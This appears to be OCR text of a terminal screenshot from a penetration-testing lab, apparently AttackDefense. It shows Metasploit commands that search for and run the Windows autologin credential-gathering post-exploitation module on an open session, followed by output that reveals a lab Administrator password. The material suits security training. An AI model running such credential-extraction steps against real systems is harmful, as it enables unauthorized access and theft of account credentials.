 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 exploit(multi/handler) > search autologin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/osx/gather/autologin_password normal No OSX Gather Autologin Password as Root
1 post/windows/gather/credentials/windows_autologin normal No Windows Gather AutoLogin User Credential Extr
actor
2 post/windows/gather/credentials/steam normal No Windows Gather Steam Client Session Collector
.
Interact with a module by name or index. For example info 2, use 2 or use post/windows/gather/credentials/steam
msf6 exploit(multi/handler) > use 1
msf6 post(windows/gather/credentials/windows_autologin) > options
Module options (post/windows/gather/credentials/windows_autologin):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
msf6 post(windows/gather/credentials/windows_autologin) > set session 5
session => 5
msf6 post(windows/gather/credentials/windows_autologin) > run
[*] Running against ATTACKDEFENSE on session 5
[+] AutoAdminLogon=1, DefaultDomain=ATTACKDEFENSE, DefaultUser=Administrator, DefaultPassword=hello_attackdefense
[*] Post module execution completed
msf6 post(windows/gather/credentials/windows_autologin) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:58